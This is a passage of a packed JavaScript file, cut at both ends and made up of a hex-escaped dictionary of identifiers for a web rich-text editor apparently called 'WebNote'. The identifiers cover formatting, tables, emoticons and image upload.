2\x6F\x74\x68\x7C\x63\x6C\x65\x61\x72\x7C\x63\x65\x6C\x6C\x42\x67\x43\x6F\x6C\x6F\x72\x49\x64\x7C\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74\x7C\x74\x64\x4F\x62\x6A\x7C\x67\x65\x74\x42\x6C\x69\x6E\x64\x49\x64\x7C\x66\x61\x63\x65\x7C\x75\x72\x6C\x7C\x46\x69\x6C\x65\x41\x74\x74\x61\x63\x68\x42\x6F\x78\x7C\x61\x64\x64\x46\x69\x6C\x65\x41\x74\x74\x61\x63\x68\x4C\x69\x73\x74\x7C\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64\x7C\x67\x65\x74\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x49\x64\x7C\x6F\x70\x65\x6E\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6B\x65\x79\x77\x6F\x72\x64\x32\x7C\x74\x72\x4F\x62\x6A\x7C\x69\x6E\x73\x65\x72\x74\x41\x74\x74\x61\x63\x68\x49\x6D\x61\x67\x65\x7C\x76\x69\x65\x77\x43\x6F\x6E\x74\x65\x78\x74\x4D\x65\x6E\x75\x7C\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x59\x7C\x6D\x6F\x75\x73\x65\x65\x76\x65\x6E\x74\x58\x7C\x6C\x69\x6E\x65\x48\x65\x69\x67\x68\x74\x46\x6F\x72\x6D\x49\x64\x7C\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x7C\x67\x65\x74\x5F\x64\x69\x72\x7C\x75\x70\x6C\x6F\x61\x64\x65\x64\x5F\x66\x69\x6C\x65\x73\x7C\x67\x65\x74\x4E\x65\x77\x65\x73\x74\x56\x65\x72\x73\x69\x6F\x6E\x49\x6E\x66\x6F\x7C\x6E\x65\x77\x65\x73\x74\x5F\x76\x65\x72\x73\x69\x6F\x6E\x5F\x76\x69\x73\x69\x74\x5F\x6C\x69\x6E\x6B\x7C\x68\x65\x61\x64\x7C\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65\x7C\x6F\x6C\x7C\x53\x75\x63\x63\x65\x73\x73\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x73\x65\x6E\x64\x7C\x70\x6F\x70\x75\x70\x58\x7C\x70\x6F\x70\x75\x70\x59\x7C\x70\x6F\x70\x75\x70\x4D\x6F\x76\x69\x6E\x67\x7C\x4D\x65\x73\x73\x61\x67\x65\x7C\x65\x64\x69\x74\x6F\x72\x62\x6F\x78\x59\x7C\x65\x64\x69\x74\x6F\x72\x62\x6F\x78\x4D\x6F\x76\x69\x6E\x67\x7C\x70\x75\x73\x68\x7C\x72\x65\x73\x69\x7A\x65\x42\x6C\x69\x6E\x64\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x6F\x6F\x6C\x62\x61\x72\x5F\x62\x61\x73\x69\x63\x7C\x61\x6C\x65\x72\x74\x5F\x74\x69\x6D\x65\x6F\x75\x74\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x7C\x69\x6E\x69\x74\x69\x61\x6C\x69\x7A\x65\x7C\x61\x62\x6F\x72\x74\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x5F\x74\x69\x74\x6C\x65\x5F\x72\x69\x67\x68\x74\x7C\x67\x65\x74\x4D\x61\x78\x43\x65\x6C\x6C\x4E\x6F\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x62\x61\x63\x6B\x63\x6F\x6C\x6F\x72\x7C\x75\x6E\x64\x65\x72\x6C\x69\x6E\x65\x7C\x6D\x6F\x75\x73\x65\x65\x76\x65\x6E\x74\x59\x7C\x69\x6D\x61\x67\x65\x50\x72\x65\x76\x69\x65\x77\x44\x69\x76\x49\x64\x7C\x74\x72\x69\x6D\x7C\x66\x6F\x6E\x74\x73\x69\x7A\x65\x7C\x7C\x77\x68\x61\x74\x73\x7C\x62\x6F\x64\x79\x5F\x6F\x76\x65\x72\x66\x6C\x6F\x77\x5F\x73\x65\x74\x7C\x6F\x66\x66\x7C\x68\x69\x64\x64\x65\x6E\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x63\x68\x61\x72\x41\x74\x7C\x73\x65\x74\x42\x61\x73\x69\x63\x32\x7C\x63\x65\x6C\x6C\x50\x61\x64\x64\x69\x6E\x67\x49\x64\x7C\x76\x69\x65\x77\x57\x65\x62\x4E\x6F\x74\x65\x43\x6F\x6E\x74\x65\x78\x74\x4D\x65\x6E\x75\x7C\x73\x65\x74\x53\x65\x71\x7C\x69\x6D\x61\x67\x65\x7C\x64\x6F\x77\x6E\x7C\x46\x46\x46\x46\x46\x46\x7C\x6E\x6F\x74\x65\x62\x6F\x78\x50\x72\x65\x76\x69\x65\x77\x44\x69\x76\x49\x64\x7C\x6E\x6F\x74\x65\x62\x6F\x78\x42\x6F\x72\x64\x65\x72\x43\x6F\x6C\x6F\x72\x49\x64\x7C\x6B\x65\x79\x43\x6F\x64\x65\x7C\x73\x65\x74\x46\x6F\x63\x75\x73\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x70\x61\x64\x64\x69\x6E\x67\x5F\x6D\x65\x6E\x75\x7C\x6D\x73\x67\x5F\x72\x69\x67\x68\x74\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x73\x65\x6C\x65\x63\x74\x5F\x62\x6F\x78\x5F\x64\x6F\x77\x6E\x7C\x69\x73\x46\x46\x7C\x6D\x73\x67\x5F\x6C\x65\x66\x74\x7C\x64\x65\x62\x75\x67\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x67\x63\x6F\x6C\x6F\x72\x5F\x6D\x65\x6E\x75\x7C\x70\x72\x65\x76\x69\x65\x77\x57\x65\x62\x4E\x6F\x74\x65\x54\x65\x78\x74\x62\x6F\x78\x53\x74\x79\x6C\x65\x7C\x70\x61\x67\x65\x41\x64\x64\x54\x65\x78\x74\x46\x6F\x72\x6D\x49\x64\x7C\x74\x65\x78\x74\x61\x72\x65\x61\x7C\x65\x74\x79\x70\x65\x7C\x67\x65\x74\x54\x6F\x6F\x6C\x62\x61\x72\x49\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x46\x6F\x6E\x74\x43\x6F\x6C\x6F\x72\x49\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x42\x67\x43\x6F\x6C\x6F\x72\x49\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x42\x6F\x72\x64\x65\x72\x43\x6F\x6C\x6F\x72\x49\x64\x7C\x63\x6F\x6C\x6F\x72\x54\x61\x62\x6C\x65\x46\x6F\x72\x6D\x49\x64\x7C\x65\x6D\x6F\x74\x69\x63\x6F\x6E\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x6F\x6E\x43\x68\x61\x6E\x67\x65\x7C\x77\x77\x77\x7C\x66\x6F\x6E\x74\x46\x61\x6D\x69\x6C\x79\x46\x6F\x72\x6D\x49\x64\x7C\x69\x6D\x61\x67\x65\x4C\x69\x6E\x6B\x46\x6F\x72\x6D\x49\x64\x7C\x69\x6D\x61\x67\x65\x4C\x69\x6E\x6B\x54\x61\x72\x67\x65\x74\x46\x6F\x72\x6D\x49\x64\x7C\x66\x6F\x6E\x74\x53\x69\x7A\x65\x46\x6F\x72\x6D\x49\x64\x7C\x31\x36\x30\x7C\x66\x6F\x63\x75\x73\x57\x65\x62\x4E\x6F\x74\x65\x7C\x69\x6E\x69\x74\x53\x65\x6C\x65\x63\x74\x52\x61\x6E\x67\x65\x7C\x73\x65\x74\x53\x6F\x75\x72\x63\x65\x4C\x69\x6E\x65\x42\x72\x65\x61\x6B\x7C\x64\x69\x73\x70\x6C\x61\x79\x57\x65\x62\x4E\x6F\x74\x65\x49\x6D\x61\x67\x65\x7C\x6F\x72\x67\x5F\x6E\x61\x6D\x65\x7C\x68\x74\x6D\x6C\x7C\x67\x65\x74\x4E\x65\x77\x65\x73\x74\x56\x65\x72\x73\x69\x6F\x6E\x49\x6E\x66\x6F\x43\x42\x7C\x6C\x69\x6E\x65\x68\x65\x69\x67\x68\x74\x7C\x6C\x6F\x61\x64\x57\x65\x62\x4E\x6F\x74\x65\x7C\x64\x65\x63\x72\x65\x61\x73\x65\x7C\x69\x6E\x41\x72\x72\x61\x79\x7C\x64\x65\x6C\x65\x74\x65\x43\x65\x6C\x6C\x7C\x45\x72\x72\x6F\x72\x7C\x69\x6E\x73\x65\x72\x74\x43\x65\x6C\x6C\x7C\x6F\x76\x65\x72\x66\x6C\x6F\x77\x7C\x63\x6F\x6E\x74\x69\x6E\x75\x65\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x73\x6F\x75\x72\x63\x65\x5F\x62\x6F\x78\x7C\x6E\x6F\x6D\x61\x6C\x73\x63\x72\x65\x65\x6E\x7C\x69\x73\x4E\x65\x77\x65\x73\x74\x56\x65\x72\x73\x69\x6F\x6E\x49\x6E\x66\x6F\x4C\x6F\x61\x64\x65\x64\x7C\x63\x6F\x6C\x6C\x61\x70\x73\x65\x7C\x69\x64\x78\x5F\x74\x64\x5F\x6D\x64\x6F\x77\x6E\x7C\x72\x65\x6D\x6F\x76\x65\x47\x61\x62\x61\x67\x65\x54\x61\x67\x73\x7C\x63\x72\x65\x61\x74\x65\x52\x61\x6E\x67\x65\x7C\x69\x64\x78\x5F\x74\x72\x5F\x6D\x64\x6F\x77\x6E\x7C\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74\x7C\x6F\x6E\x43\x72\x65\x61\x74\x65\x43\x42\x7C\x76\x69\x65\x77\x42\x6C\x69\x6E\x64\x7C\x44\x72\x6F\x70\x7C\x70\x61\x72\x73\x65\x4A\x53\x4F\x4E\x7C\x76\x69\x65\x77\x57\x65\x62\x4E\x6F\x74\x65\x49\x6D\x61\x67\x65\x50\x72\x6F\x70\x65\x72\x74\x79\x7C\x33\x45\x34\x7C\x70\x72\x6F\x70\x65\x72\x79\x7C\x74\x61\x62\x6C\x65\x43\x6F\x6C\x73\x46\x6F\x72\x6D\x49\x64\x7C\x74\x61\x62\x6C\x65\x52\x6F\x77\x73\x46\x6F\x72\x6D\x49\x64\x7C\x6F\x6E\x6B\x65\x79\x64\x6F\x77\x6E\x7C\x69\x6E\x73\x65\x72\x74\x5F\x72\x6F\x77\x7C\x75\x70\x7C\x61\x64\x64\x55\x70\x6C\x6F\x61\x64\x49\x6D\x61\x67\x65\x73\x7C\x69\x6E\x73\x65\x72\x74\x5F\x63\x6F\x6C\x7C\x6C\x69\x6E\x65\x7C\x76\x69\x65\x77\x43\x6F\x64\x65\x48\x69\x67\x68\x4C\x69\x67\x68\x74\x7C\x70\x72\x65\x76\x69\x65\x77\x57\x65\x62\x4E\x6F\x74\x65\x4E\x6F\x74\x65\x62\x6F\x78\x7C\x6D\x65\x72\x67\x65\x5F\x63\x65\x6C\x6C\x7C\x6C\x6F\x67\x5F\x65\x72\x72\x6F\x72\x5F\x61\x6C\x65\x72\x74\x5F\x63\x6F\x6E\x74\x7C\x6E\x6F\x74\x65\x62\x6F\x78\x50\x72\x65\x76\x69\x65\x77\x44\x69\x76\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x49\x64\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x52\x65\x61\x64\x79\x7C\x5F\x64\x6F\x77\x6E\x7C\x44\x72\x61\x67\x7C\x43\x72\x65\x61\x74\x65\x7C\x65\x64\x69\x74\x6F\x72\x7C\x64\x65\x6C\x65\x74\x65\x41\x74\x74\x61\x63\x68\x49\x6D\x61\x67\x65\x7C\x69\x73\x4F\x70\x65\x72\x61\x7C\x75\x70\x6C\x6F\x61\x64\x5F\x74\x69\x6D\x65\x6F\x75\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x73\x63\x72\x69\x70\x74\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x5F\x74\x69\x74\x6C\x65\x7C\x6D\x73\x67\x5F\x63\x65\x6E\x74\x65\x72\x7C\x70\x6F\x70\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x66\x69\x6C\x65\x5F\x61\x74\x74\x61\x63\x68\x5F\x75\x6E\x69\x74\x5F\x62\x61\x73\x69\x63\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x5F\x74\x69\x74\x6C\x65\x5F\x6C\x65\x66\x74\x7C\x58\x4D\x4C\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x77\x69\x64\x74\x68\x5F\x6D\x65\x6E\x75\x7C\x64\x6E\x64\x55\x70\x6C\x6F\x61\x64\x7C\x65\x76\x74\x57\x65\x62\x4E\x6F\x74\x65\x45\x73\x63\x4B\x65\x79\x7C\x67\x72\x61\x79\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x6F\x72\x64\x65\x72\x63\x6F\x6C\x6F\x72\x5F\x6D\x65\x6E\x75\x7C\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x6F\x72\x64\x65\x72\x77\x69\x64\x74\x68\x5F\x6D\x65\x6E\x75\x7C\x65\x76\x74\x57\x65\x62\x4E\x6F\x74\x65\x44\x72\x61\x67\x55\x70\x7C\x63\x73\x73\x7C\x65\x76\x74\x57\x65\x62\x4E\x6F\x74\x65\x44\x72\x61\x67\x4D\x6F\x76\x65\x7C\x31\x33\x70\x78\x7C\x69\x6E\x73\x65\x72\x74\x4C\x61\x73\x74\x50\x61\x72\x61\x67\x72\x61\x70\x68\x7C\x65\x76\x74\x57\x65\x62\x4E\x6F\x74\x65\x44\x72\x61\x67\x44\x6F\x77\x6E\x7C\x74\x65\x78\x74\x62\x6F\x78\x50\x72\x65\x76\x69\x65\x77\x44\x69\x76\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x49\x64\x7C\x67\x65\x74\x49\x64\x44\x75\x6D\x6D\x79\x50\x61\x72\x61\x67\x72\x61\x70\x68\x54\x61\x67\x7C\x67\x65\x74\x4C\x69\x6E\x6B\x54\x61\x72\x67\x65\x74\x49\x64\x78\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x75\x74\x7C\x74\x65\x78\x74\x62\x6F\x78\x4D\x61\x72\x67\x69\x6E\x42\x6F\x74\x74\x6F\x6D\x49\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x4D\x61\x72\x67\x69\x6E\x54\x6F\x70\x49\x64\x7C\x67\x65\x74\x45\x64\x69\x74\x6F\x72\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x49\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x4D\x61\x72\x67\x69\x6E\x52\x69\x67\x68\x74\x49\x64\x7C\x66\x6F\x72\x6D\x5F\x6E\x61\x6D\x65\x7C\x74\x65\x78\x74\x62\x6F\x78\x4D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74\x49\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x50\x61\x64\x64\x69\x6E\x67\x49\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x54\x65\x78\x74\x41\x6C\x69\x67\x6E\x49\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x57\x69\x64\x74\x68\x49\x64\x7C\x64\x6E\x64\x49\x43\x55\x70\x6C\x6F\x61\x64\x7C\x6F\x6E\x6C\x6F\x61\x64\x41\x63\x74\x69\x6F\x6E\x49\x66\x72\x61\x6D\x65\x7C\x73\x65\x74\x4C\x61\x6E\x67\x7C\x63\x72\x65\x61\x74\x65\x52\x65\x71\x75\x65\x73\x74\x7C\x67\x65\x74\x50\x6F\x70\x75\x70\x43\x6F\x6E\x74\x65\x6E\x74\x49\x64\x7C\x66\x61\x64\x65\x7C\x74\x65\x78\x74\x62\x6F\x78\x42\x6F\x72\x64\x65\x72\x57\x69\x64\x74\x68\x49\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x42\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65\x49\x64\x7C\x73\x65\x74\x50\x6F\x70\x75\x70\x50\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x63\x65\x6E\x74\x65\x72\x7C\x32\x30\x30\x7C\x69\x6D\x61\x67\x65\x5F\x72\x61\x74\x69\x6F\x7C\x70\x72\x6F\x63\x5F\x74\x79\x70\x65\x7C\x69\x6E\x70\x75\x74\x57\x65\x62\x4E\x6F\x74\x65\x49\x6D\x61\x67\x65\x7C\x69\x6E\x73\x65\x72\x74\x69\x6D\x61\x67\x65\x6C\x69\x6E\x6B\x5F\x74\x69\x74\x6C\x65\x5F\x66\x6F\x72\x6D\x5F\x74\x69\x74\x6C\x65\x7C\x69\x6E\x73\x65\x72\x74\x69\x6D\x61\x67\x65\x6C\x69\x6E\x6B\x5F\x74\x69\x74\x6C\x65\x5F\x6D\x65\x6E\x75\x7C\x73\x65\x74\x57\x65\x62\x4E\x6F\x74\x65\x46\x6F\x6E\x74\x43\x6F\x6C\x6F\x72\x7C\x69\x6E\x73\x65\x72\x74\x69\x6D\x61\x67\x65\x6C\x69\x6E\x6B\x5F\x61\x6C\x74\x5F\x66\x6F\x72\x6D\x5F\x74\x69\x74\x6C\x65\x7C\x69\x6E\x73\x65\x72\x74\x69\x6D\x61\x67\x65\x6C\x69\x6E\x6B\x5F\x61\x6C\x74\x5F\x6D\x65\x6E\x75\x7C\x73\x65\x74\x49\x6D\x61\x67\x65\x43\x65\x6E\x74\x65\x72\x7C\x77\x65\x69\x67\x68\x74\x7C\x73\x65\x74\x44\x65\x6C\x65\x74\x65\x50\x72\x6F\x63\x7C\x73\x65\x74\x41\x74\x74\x61\x63\x68\x50\x72\x6F\x63\x7C\x69\x73\x4C\x61\x6E\x67\x4C\x6F\x61\x64\x65\x64\x7C\x79\x65\x73\x7C\x73\x65\x74\x45\x6D\x6F\x74\x69\x63\x6F\x6E\x44\x69\x72\x7C\x73\x65\x74\x49\x63\x6F\x6E\x44\x69\x72\x7C\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68\x7C\x6C\x61\x62\x65\x6C\x5F\x61\x75\x74\x6F\x7C\x33\x70\x78\x7C\x73\x65\x74\x43\x73\x73\x55\x72\x6C\x7C\x66\x6F\x72\x65\x63\x6F\x6C\x6F\x72\x7C\x63\x68\x65\x63\x6B\x62\x6F\x78\x7C\x56\x69\x73\x69\x74\x7C\x69\x6E\x73\x65\x72\x74\x69\x6D\x61\x67\x65\x6C\x69\x6E\x6B\x5F\x68\x65\x69\x67\x68\x74\x5F\x6D\x65\x6E\x75\x7C\x57\x65\x62\x53\x69\x74\x65\x7C\x31\x34\x30\x7C\x77\x65\x62\x77\x6F\x72\x6B\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x61\x74\x74\x61\x63\x68\x7C\x69\x6E\x73\x65\x72\x74\x69\x6D\x61\x67\x65\x6C\x69\x6E\x6B\x5F\x77\x69\x64\x74\x68\x5F\x6D\x65\x6E\x75\x7C\x70\x72\x65\x76\x69\x65\x77\x57\x65\x62\x4E\x6F\x74\x65\x49\x6D\x61\x67\x65\x7C\x73\x74\x61\x74\x75\x73\x7C\x74\x72\x75\x65\x7C\x31\x33\x30\x7C\x65\x76\x74\x57\x65\x62\x4E\x6F\x74\x65\x49\x43\x45\x73\x63\x4B\x65\x79\x7C\x73\x65\x74\x57\x65\x62\x4E\x6F\x74\x65\x46\x6F\x6E\x74\x46\x61\x6D\x69\x6C\x79\x7C\x73\x65\x74\x46\x6F\x72\x6D\x4E\x61\x6D\x65\x7C\x61\x6C\x65\x72\x74\x5F\x6F\x6E\x6C\x79\x5F\x64\x65\x73\x69\x67\x6E\x5F\x6D\x6F\x64\x65\x7C\x73\x65\x74\x57\x65\x62\x4E\x6F\x74\x65\x4C\x69\x6E\x65\x48\x65\x69\x67\x68\x74\x7C\x73\x65\x74\x57\x65\x62\x4E\x6F\x74\x65\x46\x6F\x6E\x74\x53\x69\x7A\x65\x7C\x72\x65\x6D\x6F\x76\x65\x49\x64\x44\x75\x6D\x6D\x79\x50\x61\x72\x61\x67\x72\x61\x70\x68\x54\x61\x67\x7C\x73\x65\x6C\x65\x63\x74\x54\x65\x78\x74\x42\x6F\x78\x53\x74\x72\x69\x6E\x67\x7C\x76\x69\x65\x77\x57\x65\x62\x4E\x6F\x74\x65\x46\x6F\x6E\x74\x53\x69\x7A\x65\x7C\x67\x65\x74\x46\x6F\x6E\x74\x53\x69\x7A\x65\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x76\x69\x65\x77\x57\x65\x62\x4E\x6F\x74\x65\x4C\x69\x6E\x65\x48\x65\x69\x67\x68\x74\x7C\x67\x65\x74\x53\x65\x71\x7C\x69\x6D\x61\x67\x65\x55\x70\x6C\x6F\x61\x64\x46\x6F\x72\x6D\x49\x64\x7C\x69\x6D\x61\x67\x65\x53\x72\x63\x43\x66\x6D\x42\x74\x6E\x49\x64\x7C\x73\x65\x74\x45\x76\x61\x6C\x75\x65\x73\x7C\x73\x65\x74\x45\x54\x79\x70\x65\x7C\x7C\x76\x69\x65\x77\x57\x65\x62\x4E\x6F\x74\x65\x46\x6F\x6E\x74\x46\x61\x6D\x69\x6C\x79\x7C\x73\x65\x74\x48\x65\x69\x67\x68\x74\x7C\x66\x61\x6D\x69\x6C\x79\x7C\x67\x65\x74\x46\x6F\x6E\x74\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x31\x32\x30\x7C\x67\x65\x74\x49\x6D\x61\x67\x65\x4C\x69\x6E\x6B\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x6E\x73\x65\x72\x74\x69\x6D\x61\x67\x65\x6C\x69\x6E\x6B\x5F\x75\x72\x6C\x5F\x6D\x65\x6E\x75\x7C\x76\x61\x6C\x69\x67\x6E\x7C\x70\x68\x70\x77\x6F\x72\x6B\x7C\x69\x6E\x73\x65\x72\x74\x69\x6D\x61\x67\x65\x6C\x69\x6E\x6B\x5F\x75\x72\x6C\x5F\x66\x6F\x72\x6D\x5F\x74\x69\x74\x6C\x65\x7C\x6D\x61\x73\x74\x65\x72\x7C\x64\x65\x63\x6F\x72\x61\x74\x69\x6F\x6E\x7C\x73\x65\x74\x42\x61\x73\x65\x44\x69\x72\x7C\x44\x4C\x61\x6E\x68\x61\x6D\x7C\x46\x61\x6D\x46\x61\x6D\x46\x61\x6D\x7C\x73\x65\x74\x57\x69\x64\x74\x68\x7C\x63\x6F\x6D\x7C\x69\x64\x78\x5F\x65\x64\x69\x74\x6F\x72\x72\x65\x73\x69\x7A\x65\x68\x61\x6E\x64\x6C\x65\x5F\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x72\x65\x73\x69\x7A\x65\x5F\x68\x61\x6E\x64\x6C\x65\x7C\x4E\x65\x77\x7C\x73\x65\x74\x45\x64\x69\x74\x6F\x72\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x49\x64\x7C\x47\x65\x74\x7C\x73\x65\x74\x46\x69\x6C\x65\x41\x74\x74\x61\x63\x68\x42\x6F\x78\x49\x64\x7C\x36\x36\x39\x39\x36\x36\x7C\x67\x65\x74\x57\x68\x61\x74\x73\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x73\x65\x74\x55\x73\x65\x42\x6C\x69\x6E\x64\x7C\x76\x69\x65\x77\x57\x65\x62\x4E\x6F\x74\x65\x46\x6F\x6E\x74\x43\x6F\x6C\x6F\x72\x7C\x73\x65\x74\x41\x6C\x6C\x6F\x77\x44\x4E\x44\x55\x70\x6C\x6F\x61\x64\x7C\x69\x6E\x73\x65\x72\x74\x69\x6D\x61\x67\x65\x6C\x69\x6E\x6B\x5F\x68\x79\x70\x65\x72\x6C\x69\x6E\x6B\x5F\x6D\x65\x6E\x75\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x70\x72\x65\x76\x69\x65\x77\x73\x7C\x73\x65\x74\x41\x6C\x6C\x6F\x77\x44\x4E\x44\x52\x65\x73\x69\x7A\x65\x7C\x67\x65\x74\x49\x6D\x61\x67\x65\x55\x70\x6C\x6F\x61\x64\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x6D\x61\x67\x65\x5F\x66\x6F\x72\x6D\x7C\x68\x69\x64\x64\x65\x6E\x5F\x66\x72\x61\x6D\x65\x7C\x61\x63\x74\x69\x6F\x6E\x7C\x73\x65\x74\x46\x6F\x6E\x74\x73\x7C\x75\x70\x6C\x6F\x61\x64\x5F\x74\x79\x70\x65\x7C\x75\x70\x5F\x66\x69\x6C\x65\x7C\x75\x70\x6C\x6F\x61\x64\x57\x65\x62\x4E\x6F\x74\x65\x49\x6D\x61\x67\x65\x7C\x69\x66\x72\x61\x6D\x65\x7C\x67\x65\x74\x49\x6D\x6F\x74\x69\x63\x6F\x6E\x7C\x69\x6E\x70\x75\x74\x57\x65\x62\x4E\x6F\x74\x65\x45\x6D\x6F\x74\x69\x63\x6F\x6E\x7C\x73\x65\x74\x46\x6F\x6E\x74\x53\x69\x7A\x65\x73\x7C\x67\x65\x74\x49\x6D\x61\x67\x65\x50\x72\x6F\x70\x65\x72\x74\x79\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x73\x65\x74\x4C\x69\x6E\x65\x68\x65\x69\x67\x68\x74\x73\x7C\x73\x65\x74\x45\x6D\x6F\x74\x69\x63\x6F\x6E\x73\x7C\x73\x65\x74\x57\x65\x62\x4E\x6F\x74\x65\x49\x6D\x61\x67\x65\x50\x72\x6F\x70\x65\x72\x74\x79\x7C\x73\x65\x74\x53\x70\x65\x63\x69\x61\x6C\x63\x68\x61\x72\x73\x7C\x67\x65\x74\x43\x6F\x6C\x6F\x72\x54\x61\x62\x6C\x65\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x6E\x70\x75\x74\x57\x65\x62\x4E\x6F\x74\x65\x6C\x69\x6E\x6B\x7C\x73\x65\x74\x41\x75\x74\x6F\x53\x74\x61\x72\x74\x7C\x73\x65\x74\x43\x6F\x64\x65\x48\x69\x67\x68\x4C\x69\x67\x68\x74\x7C\x73\x65\x74\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x49\x64\x7C\x31\x35\x70\x78\x7C\x73\x65\x74\x54\x65\x78\x74\x46\x6F\x72\x6D\x49\x64\x7C\x67\x65\x74\x54\x6F\x6F\x6C\x62\x61\x72\x73\x47\x72\x6F\x75\x70\x43\x6F\x75\x6E\x74\x7C\x33\x30\x30\x7C\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x5F\x68\x65\x69\x67\x68\x74\x7C\x67\x65\x74\x43\x72\x65\x61\x74\x65\x4C\x69\x6E\x6B\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x67\x65\x74\x43\x73\x73\x4E\x6F\x64\x65\x49\x64\x7C\x69\x6E\x73\x65\x72\x74\x57\x65\x62\x4E\x6F\x74\x65\x50\x61\x67\x65\x41\x64\x64\x7C\x67\x65\x74\x54\x65\x78\x74\x42\x6F\x78\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x63\x6F\x6E\x7C\x31\x32\x70\x78\x7C\x67\x65\x74\x50\x61\x67\x65\x41\x64\x64\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x67\x72\x65\x65\x6E\x7C\x6F\x72\x61\x6E\x67\x65\x7C\x72\x76\x7C\x72\x65\x74\x75\x72\x6E\x56\x61\x6C\x75\x65\x7C\x69\x73\x49\x45\x37\x7C\x69\x73\x49\x45\x38\x7C\x6F\x6E\x42\x6C\x75\x72\x7C\x69\x6E\x73\x65\x72\x74\x54\x61\x62\x53\x70\x61\x63\x65\x7C\x69\x73\x49\x45\x31\x31\x7C\x63\x6C\x6F\x73\x65\x42\x6C\x69\x6E\x64\x7C\x66\x69\x6C\x65\x5F\x61\x74\x74\x61\x63\x68\x5F\x74\x68\x75\x6D\x62\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x64\x65\x6C\x65\x74\x65\x7C\x64\x65\x6C\x65\x74\x65\x7C\x63\x6F\x6C\x73\x70\x61\x6E\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x70\x72\x65\x76\x69\x65\x77\x62\x6F\x78\x7C\x66\x69\x6C\x65\x5F\x61\x74\x74\x61\x63\x68\x5F\x74\x68\x75\x6D\x62\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x69\x6E\x73\x65\x72\x74\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x70\x72\x65\x76\x69\x65\x77\x5F\x74\x65\x78\x74\x7C\x69\x6E\x73\x65\x72\x74\x57\x65\x62\x4E\x6F\x74\x65\x54\x65\x78\x74\x42\x6F\x78\x7C\x61\x64\x64\x7C\x66\x69\x6C\x65\x61\x74\x74\x61\x63\x68\x7C\x63\x61\x6E\x63\x65\x6C\x5F\x6D\x65\x72\x67\x65\x5F\x63\